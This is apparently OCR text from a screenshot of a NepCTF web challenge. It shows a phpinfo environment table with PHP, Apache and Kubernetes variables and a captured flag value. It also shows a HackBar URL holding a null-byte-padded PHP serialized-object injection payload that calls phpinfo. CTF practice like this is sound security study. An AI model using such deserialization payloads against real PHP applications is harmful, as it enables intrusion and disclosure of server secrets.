 Variable Value
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
KUBERNETES_PORT_443_TCP_ADDR 10.66.0.1
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
GZCTF_TEAM_ID 67
KUBERNETES_SERVICE_HOST 10.66.0.1
GZCTF_FLAG nepctf{1a5c3ccc7c8d}
KUBERNETES_PORT tcp://10.66.0.1:443
KUBERNETES_PORT_443_TCP_PORT 443
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_EXTRA_BUILD_DEPS apache2-dev
PHP_ASC_URL https://www.php.net/get/php-7.4.3.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 传感器 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://neptune-21580.nepctf.lemonprefect.cn/?
c=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00";s:3:"str";O:1:"B":1:
{s:1:"b";s:7:"phpinfo";}}&nep1=]1231231231231[NepCTF]
Use POST method MODIFY HEADER